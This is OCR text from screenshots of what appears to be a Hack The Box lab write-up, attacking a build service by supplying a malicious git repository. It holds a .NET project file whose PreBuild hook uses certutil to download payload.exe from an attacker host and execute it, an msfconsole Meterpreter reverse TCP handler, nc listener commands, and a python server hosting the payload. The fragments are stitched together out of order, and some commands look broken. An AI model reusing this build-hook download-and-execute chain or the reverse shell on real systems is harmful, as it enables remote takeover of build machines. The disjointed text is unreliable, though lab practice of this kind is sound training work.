 Build Status
hacky way of hosting git over http
A Quick and Hacky Way to Serve a
Not secure
10.10.11.234/uploads/d6df1dafaeab10c61a01...
1
[-] Your build is still being compiled. Please be patient.
Return to homepage
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/a8/c10efeca38562f766830e0c14cd8a164bef02c HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/5c/2fc858f73ee91be04144fd7cd823ee5fd1c16e HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/a1/230c6053df1178376a1eabf56f5f35e6635eba HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/4d/78dbbec18c079a6d49e4813a432050ca5ea7ec HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/ac/22929d0974ae5c64a4ed35a5463aea1ad09e82 HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/4d/ebe6bee0eb80d054a6a0ab09f011a3c87d89db HTTP/1
.1" 200 -
10.10.11.234 - - [05/Oct/2023 21:10:20] "GET /objects/3a/82dd7099c0477bdbe03d2af4a2b6079583a7a9 HTTP/1
.1" 200 -
drone ~ ♡ 20:47 sudo nc -nvlp 9001
[sudo] password for drone:
^CExiting.
drone ~ ♡ 20:48 msfconsole -q -x " use multi/handler; set payload windows/x64/meterpreter
/reverse_tcp; set lhost 10.10.14.4; set lport 9001; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.14.4
lport => 9001
[*] Started reverse TCP handler on 10.10.14.4:9001
[*] Sending stage (200774 bytes) to 10.10.11.234
[0] 0:ruby* "drone@cybersufer:~" 21:10 05-Oct-23
H 0 <Project Sdk="Microsoft.NET.Sdk"> ■ No grammar constraints (DTD or XML Schema).
1
2 <PropertyGroup>
3 <OutputType>Exe</OutputType>
4 <TargetFramework>net6.0</TargetFramework>
5 <ImplicitUsings>enable</ImplicitUsings>
6 <Nullable>enable</Nullable>
7 </PropertyGroup>
8
9 <Target Name="PreBuild" BeforeTargets="PreBuildEvent">
10 <Exec Command="certutil.exe -split -urlcache http://10.10.14.4:6969/payload.exe -o C:\Users\
Public\Downloads\payload.exe \n powershell -e C:\Users\Public\Downloads\payload.exe" />
11 </Target>
12
13 </Project>
~
~
~
~
~
~
~
~
Cunsharp.csproj 1,1 All
qipc_systemsem_DtCzdHMMRPWpnTseOWOsVErvPenxXXpVsBKag8ea148da233e999f34d65deae4beefa1946a0e87
scoped_dirCDOkJQ/
scoped_dirQfdS1L/
ssh-XXXXXXdNirML/
ssh-XXXXXXFRjiiJ/
ssh-XXXXXXPMrxaK/
ssh-XXXXXXTTxTtA/
systemd-private-b7dc238361ca4d7b90e5562b1e8f5aab-polkit.service-BLWGyS/
systemd-private-b7dc238361ca4d7b90e5562b1e8f5aab-power-profiles-daemon.service-AR7sLJ/
systemd-private-b7dc238361ca4d7b90e5562b1e8f5aab-systemd-logind.service-A4RSnN/
drone ~ ♡ 20:42 ls /tmp/payload/
payload.exe
drone ~ ♡ 20:42 cd /tmp/payload/
drone /tmp/payload ♡ 20:42 ls
payload.exe
drone /tmp/payload ♡ 20:42 python3.11
python3.11 python3.11-config
drone /tmp/payload ♡ 20:42 python3.11 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...
1: 2: 3: 4: 5: 158G 43% 28% 53.0°C Tun 10.10.14.4/23 IP 192.168.180.71/24 0/0 MB/s 99% :HTB: 70% balanced Thu 05 Oct 21:11:04